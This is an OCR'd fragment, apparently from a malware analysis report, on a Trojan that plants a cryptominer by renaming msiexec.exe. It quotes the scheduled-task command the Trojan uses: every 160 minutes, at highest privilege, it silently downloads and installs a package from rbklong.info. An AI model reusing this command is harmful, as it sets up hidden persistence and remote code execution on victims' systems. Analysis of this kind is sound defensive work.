
cryptominer. The Trojan duplicates the system file
“msiexec.exe” with a random filename, and composes
the content of the task by an URL with the combination
of domain name “rbklong.info”. It avoids the detection
by antivirus through the file downloading feature of
MSI.
The scheduled task runs the command below in
command line:
schtasks /create /tn “TEST-18721” /tr
“‘C:\WINDOWS\System32\2632313938.exe’ /i
http://rbklong.info/13938.ace /q” /sc minute /mo 160 /rl
highest /f
2632313938.exe is the renamed msiexec.exe. Currently,
the URL cannot be accessed. Once the URL is online, the
schedule task will execute the Trojan to access the URL
every 160 minutes for update, and the user will be
infected.